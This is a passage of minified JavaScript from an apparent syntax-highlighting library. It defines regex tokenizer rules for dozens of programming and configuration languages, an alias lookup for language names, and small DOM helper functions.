r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|rnmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else 